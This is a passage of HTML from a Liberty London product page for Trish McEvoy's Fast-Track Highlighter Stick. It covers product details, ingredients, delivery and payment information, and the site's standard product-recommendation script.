<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffast-track-highlighter-stick-R169815006.html" title="Share Fast-Track Highlighter Stick on Facebook" data-share="facebook" aria-label="Share Fast-Track Highlighter Stick on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffast-track-highlighter-stick-R169815006.html&text=Fast-Track Highlighter Stick" data-share="twitter" title="Share a link to Fast-Track Highlighter Stick on Twitter" aria-label="Share a link to Fast-Track Highlighter Stick on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffast-track-highlighter-stick-R169815006.html&description=Fast-Track%20Highlighter%20Stick&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000564581-R169815006-1%3F%24large%24" title="Create a Pinterest Pin for Fast-Track Highlighter Stick" aria-label="Create a Pinterest Pin for Fast-Track Highlighter Stick" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Fast-Track Highlighter Stick" aria-label="Copy a link to Fast-Track Highlighter Stick">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/fast-track-highlighter-stick-R169815006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Fast-Track Highlighter Stick has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>Suitable for all skin types and tones</li>
<li>Leaves skin glowing and highlighted</li>
<li>Effortlessly blendable and buildable cream-to-powder formula</li>
<li>Twist-up stick design</li>
<li>Paraben and fragrance-free</li>
</ul>
	
	
<h5><span>HOW TO USE</span></h5>
<p>Apply to the highest points of the face including the brow bones, cheekbones and temples. Blend with the pad of a finger, a highlighter brush or a cosmetic sponge, and build as desired.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Achieve a lit-from-within glow at the sweep of a stick with the <em>Fast-Track® Highlighter</em> from Trish McEvoy.</p>

<p>Forever perfecting and condensing our beauty routines with her groundbreaking cosmetic creations, this one-step highlighting trick is no exception. Twist to reveal the unique pocketable cream-to-powder formula, and dress your complexion in a veil of light for a beautifully moonlit finish.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Octyl Palmitate, Copernicia Cerifera (Carnauba) Wax, Euphoribia Cerifera (Candelilla) Wax, Ceresin, Paraffin, Simmondsia Chinensis (Jojoba) Seed Oil, Talc, Silk, Tocopherol, Hypericum Perforatum Extract, Oryza Sativa (Rise) Bran Oil, Tocopheryl Acetate, Ascorbyl Palmitate, Mica, Iron Oxides (CI 77489, 77491, 77492, 77499), Ferric Ferrocyanide (CI 77510)</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Trish McEvoy
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Pioneering the barely there makeup movement, makeup artist and innovator Trish McEvoy founded her company with one of the industry’s first professional brush collections. Today thecult luxury Trish McEvoy cosmetics  have become a staple in women’s makeup bags the world over. Discover her revelatory makeup, skincare and fragrances, created to help you to look and feel your confident best.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">791222964736</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000564581');
var contextSecondaryAUID = decodeHtml('R169815006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="a6a01914f31e2150704c01e65f" -->
        
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
                <a href="https://www.libertylondon.com/uk/features/beauty/fragrance/" class="mb-0 content-tags" title="View all Fragrance Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fragrance</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/beauty/trish-mcevoy-fragrance-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201125-trish-mcevoy-image-3?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201125-trish-mcevoy-image-3?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201125-trish-mcevoy-image-3?fmt=auto&qlt=75" alt="Trish McEvoy perfumes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">On Personal Fragrance: Trish McEvoy</h4>
            <h5 class="sub-heading portrait-regular m-0">The beauty guru shares the uplifting inspirations behind her confidence-boosting scents</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Dancer</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Sarah Dancer</span>
                </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
